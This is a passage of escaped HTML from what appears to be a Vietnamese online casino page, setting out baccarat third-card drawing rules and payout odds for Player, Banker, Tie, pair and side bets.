class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 8, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 0, 1, 2, 3, 8 hoặc 9, lá bài thứ 3 sẽ không được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ENếu lá bài thứ 3 được chia cho Player có giá trị là 6 hoặc 7, lá bài thứ 3 sẽ được chia cho Banker\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EKhông rút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng tự nhiên (Cả 2 bên không rút)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003EThanh toán:\u003Cbr \/\u003ENgười chơi có thể chọn chế độ bàn chơi Baccrat Có Hoa Hồng hoặc Baccrat Không Hoa Hồng. Luật chơi hai loại này là như nhau, nhưng có khác biệt trong cách thanh toán. Các loại cược và trả về như sau:\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.95 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat không hoa hồng:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 